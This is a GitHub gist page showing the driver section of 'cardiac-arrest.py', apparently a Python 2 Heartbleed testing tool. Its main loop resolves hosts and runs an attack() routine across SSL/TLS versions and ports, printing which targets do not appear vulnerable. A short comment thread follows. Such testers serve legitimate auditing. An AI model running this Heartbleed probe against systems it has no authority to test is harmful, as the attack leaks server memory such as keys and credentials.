          <td id="file-cardiac-arrest-py-L278" class="blob-num js-line-number js-blob-rnum" data-line-number="278"></td>
          <td id="file-cardiac-arrest-py-LC278" class="blob-code blob-code-inner js-file-line">    ports = list(map(int, ports))</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L279" class="blob-num js-line-number js-blob-rnum" data-line-number="279"></td>
          <td id="file-cardiac-arrest-py-LC279" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L280" class="blob-num js-line-number js-blob-rnum" data-line-number="280"></td>
          <td id="file-cardiac-arrest-py-LC280" class="blob-code blob-code-inner js-file-line">    hosts = []</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L281" class="blob-num js-line-number js-blob-rnum" data-line-number="281"></td>
          <td id="file-cardiac-arrest-py-LC281" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L282" class="blob-num js-line-number js-blob-rnum" data-line-number="282"></td>
          <td id="file-cardiac-arrest-py-LC282" class="blob-code blob-code-inner js-file-line">    for h in args.hosts:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L283" class="blob-num js-line-number js-blob-rnum" data-line-number="283"></td>
          <td id="file-cardiac-arrest-py-LC283" class="blob-code blob-code-inner js-file-line">        for h2 in h.split(&#39;,&#39;):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L284" class="blob-num js-line-number js-blob-rnum" data-line-number="284"></td>
          <td id="file-cardiac-arrest-py-LC284" class="blob-code blob-code-inner js-file-line">            h2 = h2.strip()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L285" class="blob-num js-line-number js-blob-rnum" data-line-number="285"></td>
          <td id="file-cardiac-arrest-py-LC285" class="blob-code blob-code-inner js-file-line">            if h2:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L286" class="blob-num js-line-number js-blob-rnum" data-line-number="286"></td>
          <td id="file-cardiac-arrest-py-LC286" class="blob-code blob-code-inner js-file-line">                hosts.append(h2)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L287" class="blob-num js-line-number js-blob-rnum" data-line-number="287"></td>
          <td id="file-cardiac-arrest-py-LC287" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L288" class="blob-num js-line-number js-blob-rnum" data-line-number="288"></td>
          <td id="file-cardiac-arrest-py-LC288" class="blob-code blob-code-inner js-file-line">    for host in hosts:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L289" class="blob-num js-line-number js-blob-rnum" data-line-number="289"></td>
          <td id="file-cardiac-arrest-py-LC289" class="blob-code blob-code-inner js-file-line">        try:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L290" class="blob-num js-line-number js-blob-rnum" data-line-number="290"></td>
          <td id="file-cardiac-arrest-py-LC290" class="blob-code blob-code-inner js-file-line">            ip = socket.gethostbyname(host)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L291" class="blob-num js-line-number js-blob-rnum" data-line-number="291"></td>
          <td id="file-cardiac-arrest-py-LC291" class="blob-code blob-code-inner js-file-line">        except socket.gaierror as e:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L292" class="blob-num js-line-number js-blob-rnum" data-line-number="292"></td>
          <td id="file-cardiac-arrest-py-LC292" class="blob-code blob-code-inner js-file-line">            print &#39;[INFO] Testing: &#39; + host</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L293" class="blob-num js-line-number js-blob-rnum" data-line-number="293"></td>
          <td id="file-cardiac-arrest-py-LC293" class="blob-code blob-code-inner js-file-line">            print &gt;&gt; sys.stderr, &#39;\033[93m[ERROR] Could not resolve an IP address for the given host.\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L294" class="blob-num js-line-number js-blob-rnum" data-line-number="294"></td>
          <td id="file-cardiac-arrest-py-LC294" class="blob-code blob-code-inner js-file-line">            sys.stderr.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L295" class="blob-num js-line-number js-blob-rnum" data-line-number="295"></td>
          <td id="file-cardiac-arrest-py-LC295" class="blob-code blob-code-inner js-file-line">            continue</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L296" class="blob-num js-line-number js-blob-rnum" data-line-number="296"></td>
          <td id="file-cardiac-arrest-py-LC296" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L297" class="blob-num js-line-number js-blob-rnum" data-line-number="297"></td>
          <td id="file-cardiac-arrest-py-LC297" class="blob-code blob-code-inner js-file-line">        if ip == host:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L298" class="blob-num js-line-number js-blob-rnum" data-line-number="298"></td>
          <td id="file-cardiac-arrest-py-LC298" class="blob-code blob-code-inner js-file-line">            print &#39;[INFO] Testing: &#39; + host + &#39;\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L299" class="blob-num js-line-number js-blob-rnum" data-line-number="299"></td>
          <td id="file-cardiac-arrest-py-LC299" class="blob-code blob-code-inner js-file-line">        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L300" class="blob-num js-line-number js-blob-rnum" data-line-number="300"></td>
          <td id="file-cardiac-arrest-py-LC300" class="blob-code blob-code-inner js-file-line">            print &#39;[INFO] Testing: &#39; + host + &#39; (&#39; + str(ip) + &#39;)\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L301" class="blob-num js-line-number js-blob-rnum" data-line-number="301"></td>
          <td id="file-cardiac-arrest-py-LC301" class="blob-code blob-code-inner js-file-line">        sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L302" class="blob-num js-line-number js-blob-rnum" data-line-number="302"></td>
          <td id="file-cardiac-arrest-py-LC302" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L303" class="blob-num js-line-number js-blob-rnum" data-line-number="303"></td>
          <td id="file-cardiac-arrest-py-LC303" class="blob-code blob-code-inner js-file-line">        for port in ports:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L304" class="blob-num js-line-number js-blob-rnum" data-line-number="304"></td>
          <td id="file-cardiac-arrest-py-LC304" class="blob-code blob-code-inner js-file-line">            if &#39;all&#39; in versions:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L305" class="blob-num js-line-number js-blob-rnum" data-line-number="305"></td>
          <td id="file-cardiac-arrest-py-LC305" class="blob-code blob-code-inner js-file-line">                if (args.all_versions):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L306" class="blob-num js-line-number js-blob-rnum" data-line-number="306"></td>
          <td id="file-cardiac-arrest-py-LC306" class="blob-code blob-code-inner js-file-line">                    ssl30 = attack(ip, port, 0x00, starttls=args.starttls, timeout=args.timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L307" class="blob-num js-line-number js-blob-rnum" data-line-number="307"></td>
          <td id="file-cardiac-arrest-py-LC307" class="blob-code blob-code-inner js-file-line">                    tls10 = attack(ip, port, 0x01, starttls=args.starttls, timeout=args.timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L308" class="blob-num js-line-number js-blob-rnum" data-line-number="308"></td>
          <td id="file-cardiac-arrest-py-LC308" class="blob-code blob-code-inner js-file-line">                    tls11 = attack(ip, port, 0x02, starttls=args.starttls, timeout=args.timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L309" class="blob-num js-line-number js-blob-rnum" data-line-number="309"></td>
          <td id="file-cardiac-arrest-py-LC309" class="blob-code blob-code-inner js-file-line">                    tls12 = attack(ip, port, 0x03, starttls=args.starttls, timeout=args.timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L310" class="blob-num js-line-number js-blob-rnum" data-line-number="310"></td>
          <td id="file-cardiac-arrest-py-LC310" class="blob-code blob-code-inner js-file-line">                    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L311" class="blob-num js-line-number js-blob-rnum" data-line-number="311"></td>
          <td id="file-cardiac-arrest-py-LC311" class="blob-code blob-code-inner js-file-line">                    if not ssl30 and not tls10 and not tls11 and not tls12:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L312" class="blob-num js-line-number js-blob-rnum" data-line-number="312"></td>
          <td id="file-cardiac-arrest-py-LC312" class="blob-code blob-code-inner js-file-line">                        if ip == host:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L313" class="blob-num js-line-number js-blob-rnum" data-line-number="313"></td>
          <td id="file-cardiac-arrest-py-LC313" class="blob-code blob-code-inner js-file-line">                            print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L314" class="blob-num js-line-number js-blob-rnum" data-line-number="314"></td>
          <td id="file-cardiac-arrest-py-LC314" class="blob-code blob-code-inner js-file-line">                        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L315" class="blob-num js-line-number js-blob-rnum" data-line-number="315"></td>
          <td id="file-cardiac-arrest-py-LC315" class="blob-code blob-code-inner js-file-line">                            print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; (&#39; + str(ip) + &#39;:&#39; + str(port) +&#39;) does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L316" class="blob-num js-line-number js-blob-rnum" data-line-number="316"></td>
          <td id="file-cardiac-arrest-py-LC316" class="blob-code blob-code-inner js-file-line">                        sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L317" class="blob-num js-line-number js-blob-rnum" data-line-number="317"></td>
          <td id="file-cardiac-arrest-py-LC317" class="blob-code blob-code-inner js-file-line">                else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L318" class="blob-num js-line-number js-blob-rnum" data-line-number="318"></td>
          <td id="file-cardiac-arrest-py-LC318" class="blob-code blob-code-inner js-file-line">                    if not attack(ip, port, 0x00, starttls=args.starttls, timeout=args.timeout):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L319" class="blob-num js-line-number js-blob-rnum" data-line-number="319"></td>
          <td id="file-cardiac-arrest-py-LC319" class="blob-code blob-code-inner js-file-line">                        if not attack(ip, port, 0x01, starttls=args.starttls, timeout=args.timeout):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L320" class="blob-num js-line-number js-blob-rnum" data-line-number="320"></td>
          <td id="file-cardiac-arrest-py-LC320" class="blob-code blob-code-inner js-file-line">                            if not attack(ip, port, 0x02, starttls=args.starttls, timeout=args.timeout):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L321" class="blob-num js-line-number js-blob-rnum" data-line-number="321"></td>
          <td id="file-cardiac-arrest-py-LC321" class="blob-code blob-code-inner js-file-line">                                if not attack(ip, port, 0x03, starttls=args.starttls, timeout=args.timeout):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L322" class="blob-num js-line-number js-blob-rnum" data-line-number="322"></td>
          <td id="file-cardiac-arrest-py-LC322" class="blob-code blob-code-inner js-file-line">                                    if ip == host:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L323" class="blob-num js-line-number js-blob-rnum" data-line-number="323"></td>
          <td id="file-cardiac-arrest-py-LC323" class="blob-code blob-code-inner js-file-line">                                        print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L324" class="blob-num js-line-number js-blob-rnum" data-line-number="324"></td>
          <td id="file-cardiac-arrest-py-LC324" class="blob-code blob-code-inner js-file-line">                                    else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L325" class="blob-num js-line-number js-blob-rnum" data-line-number="325"></td>
          <td id="file-cardiac-arrest-py-LC325" class="blob-code blob-code-inner js-file-line">                                        print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; (&#39; + str(ip) + &#39;:&#39; + str(port) + &#39;) does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L326" class="blob-num js-line-number js-blob-rnum" data-line-number="326"></td>
          <td id="file-cardiac-arrest-py-LC326" class="blob-code blob-code-inner js-file-line">                                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L327" class="blob-num js-line-number js-blob-rnum" data-line-number="327"></td>
          <td id="file-cardiac-arrest-py-LC327" class="blob-code blob-code-inner js-file-line">            else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L328" class="blob-num js-line-number js-blob-rnum" data-line-number="328"></td>
          <td id="file-cardiac-arrest-py-LC328" class="blob-code blob-code-inner js-file-line">                if (args.all_versions):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L329" class="blob-num js-line-number js-blob-rnum" data-line-number="329"></td>
          <td id="file-cardiac-arrest-py-LC329" class="blob-code blob-code-inner js-file-line">                    vulnerable = []</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L330" class="blob-num js-line-number js-blob-rnum" data-line-number="330"></td>
          <td id="file-cardiac-arrest-py-LC330" class="blob-code blob-code-inner js-file-line">                    for v in versions:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L331" class="blob-num js-line-number js-blob-rnum" data-line-number="331"></td>
          <td id="file-cardiac-arrest-py-LC331" class="blob-code blob-code-inner js-file-line">                        if attack(ip, port, protocol_name_to_hex[v], starttls=args.starttls, timeout=args.timeout):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L332" class="blob-num js-line-number js-blob-rnum" data-line-number="332"></td>
          <td id="file-cardiac-arrest-py-LC332" class="blob-code blob-code-inner js-file-line">                            vulnerable.append(True)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L333" class="blob-num js-line-number js-blob-rnum" data-line-number="333"></td>
          <td id="file-cardiac-arrest-py-LC333" class="blob-code blob-code-inner js-file-line">                    if True not in vulnerable:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L334" class="blob-num js-line-number js-blob-rnum" data-line-number="334"></td>
          <td id="file-cardiac-arrest-py-LC334" class="blob-code blob-code-inner js-file-line">                        if ip == host:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L335" class="blob-num js-line-number js-blob-rnum" data-line-number="335"></td>
          <td id="file-cardiac-arrest-py-LC335" class="blob-code blob-code-inner js-file-line">                            print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L336" class="blob-num js-line-number js-blob-rnum" data-line-number="336"></td>
          <td id="file-cardiac-arrest-py-LC336" class="blob-code blob-code-inner js-file-line">                        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L337" class="blob-num js-line-number js-blob-rnum" data-line-number="337"></td>
          <td id="file-cardiac-arrest-py-LC337" class="blob-code blob-code-inner js-file-line">                            print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; (&#39; + str(ip) + &#39;:&#39; + str(port) + &#39;) does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L338" class="blob-num js-line-number js-blob-rnum" data-line-number="338"></td>
          <td id="file-cardiac-arrest-py-LC338" class="blob-code blob-code-inner js-file-line">                        sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L339" class="blob-num js-line-number js-blob-rnum" data-line-number="339"></td>
          <td id="file-cardiac-arrest-py-LC339" class="blob-code blob-code-inner js-file-line">                else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L340" class="blob-num js-line-number js-blob-rnum" data-line-number="340"></td>
          <td id="file-cardiac-arrest-py-LC340" class="blob-code blob-code-inner js-file-line">                    vulnerable = True</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L341" class="blob-num js-line-number js-blob-rnum" data-line-number="341"></td>
          <td id="file-cardiac-arrest-py-LC341" class="blob-code blob-code-inner js-file-line">                    for v in versions:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L342" class="blob-num js-line-number js-blob-rnum" data-line-number="342"></td>
          <td id="file-cardiac-arrest-py-LC342" class="blob-code blob-code-inner js-file-line">                        vulnerable = attack(ip, port, protocol_name_to_hex[v], starttls=args.starttls, timeout=args.timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L343" class="blob-num js-line-number js-blob-rnum" data-line-number="343"></td>
          <td id="file-cardiac-arrest-py-LC343" class="blob-code blob-code-inner js-file-line">                        if vulnerable:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L344" class="blob-num js-line-number js-blob-rnum" data-line-number="344"></td>
          <td id="file-cardiac-arrest-py-LC344" class="blob-code blob-code-inner js-file-line">                            break</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L345" class="blob-num js-line-number js-blob-rnum" data-line-number="345"></td>
          <td id="file-cardiac-arrest-py-LC345" class="blob-code blob-code-inner js-file-line">                        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L346" class="blob-num js-line-number js-blob-rnum" data-line-number="346"></td>
          <td id="file-cardiac-arrest-py-LC346" class="blob-code blob-code-inner js-file-line">                            continue</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L347" class="blob-num js-line-number js-blob-rnum" data-line-number="347"></td>
          <td id="file-cardiac-arrest-py-LC347" class="blob-code blob-code-inner js-file-line">                    if not vulnerable:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L348" class="blob-num js-line-number js-blob-rnum" data-line-number="348"></td>
          <td id="file-cardiac-arrest-py-LC348" class="blob-code blob-code-inner js-file-line">                        if ip == host:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L349" class="blob-num js-line-number js-blob-rnum" data-line-number="349"></td>
          <td id="file-cardiac-arrest-py-LC349" class="blob-code blob-code-inner js-file-line">                            print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L350" class="blob-num js-line-number js-blob-rnum" data-line-number="350"></td>
          <td id="file-cardiac-arrest-py-LC350" class="blob-code blob-code-inner js-file-line">                        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L351" class="blob-num js-line-number js-blob-rnum" data-line-number="351"></td>
          <td id="file-cardiac-arrest-py-LC351" class="blob-code blob-code-inner js-file-line">                            print &#39;\033[1m[PASS] &#39; + host + &#39;:&#39; + str(port) + &#39; (&#39; + str(ip) + &#39;:&#39; + str(port) + &#39;) does not appear to be vulnerable to Heartbleed!\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L352" class="blob-num js-line-number js-blob-rnum" data-line-number="352"></td>
          <td id="file-cardiac-arrest-py-LC352" class="blob-code blob-code-inner js-file-line">                        sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L353" class="blob-num js-line-number js-blob-rnum" data-line-number="353"></td>
          <td id="file-cardiac-arrest-py-LC353" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L354" class="blob-num js-line-number js-blob-rnum" data-line-number="354"></td>
          <td id="file-cardiac-arrest-py-LC354" class="blob-code blob-code-inner js-file-line">if __name__ == &#39;__main__&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L355" class="blob-num js-line-number js-blob-rnum" data-line-number="355"></td>
          <td id="file-cardiac-arrest-py-LC355" class="blob-code blob-code-inner js-file-line">    main()</td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="ajax-pagination-form js-ajax-pagination" data-turbo="false" action="/ah8r/10632982/load_comments" accept-charset="UTF-8" method="get">
    <input type="hidden" name="partial" id="partial" value="gists/timeline_marker" autocomplete="off" class="form-control" />
    <input type="hidden" name="before_comment_id" id="before_comment_id" value="1213936" autocomplete="off" class="form-control" />
    <input type="hidden" name="mark_as_unread" id="mark_as_unread" value="0" autocomplete="off" class="form-control" />
    <button name="button" type="submit" class="ajax-pagination-btn" data-disable-with="Loading...">Load earlier comments...</button>
</form>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/ah8r/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ah8r"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/1014073?s=80&amp;v=4" width="40" height="40" alt="@ah8r" /></a>
    </div>
    <div id="gistcomment-1213936" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-1213936-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        
<span aria-label="This user is the author of this ." data-view-component="true" class="tooltipped tooltipped-n">
  <span data-view-component="true" class="Label ml-1">Author</span>
</span>

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/ah8r/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ah8r">ah8r</a>
  

      </strong>

      

      commented 


        <a href="/ah8r/10632982?permalink_comment_id=1213936#gistcomment-1213936" id="gistcomment-1213936-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2014-04-18T18:59:19Z" class="no-wrap">Apr 18, 2014</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto"><a class="user-mention notranslate" data-hovercard-type="user" data-hovercard-url="/users/jlampeatgithub/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/jlampeatgithub">@jlampeatgithub</a>: Any chance you can give me the details of some servers that are affected? Without seeing the raw data being received it's hard to debug these kind of setups. I emailed your address above so you should have my email if you need to send details privately.</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/ah8r/10632982/comments/1213936" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="TzfmikVCdLGFc6EU4jHBfzb6K42CmWuis1tfqIE9I-6FZAG1uEKxSM3wy39QI2pDLpxLzUvUZxABFYrnNvuT7g" autocomplete="off" />
      <include-fragment loading="lazy" src="/ah8r/10632982/comments/1213936/edit_form?textarea_id=gistcomment-1213936-body&amp;comment_context=discussion" data-nonce="v2:221c1ee2-6e6e-7cb6-18fa-1119aad53b91" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/ebebs007/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ebebs007"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/13076423?s=80&amp;v=4" width="40" height="40" alt="@ebebs007" /></a>
    </div>
    <div id="gistcomment-1481793" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-1481793-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/ebebs007/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ebebs007">ebebs007</a>
  

      </strong>

      

      commented 


